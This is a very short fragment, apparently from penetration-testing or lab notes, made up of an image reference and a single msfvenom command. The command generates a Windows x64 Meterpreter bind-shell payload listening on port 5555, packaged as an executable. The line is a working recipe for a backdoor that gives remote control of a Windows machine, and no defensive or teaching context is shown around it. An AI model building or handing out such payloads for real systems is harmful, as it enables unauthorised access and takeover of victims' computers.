 msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=5555 -f exe -o msf-PC1-5555.exe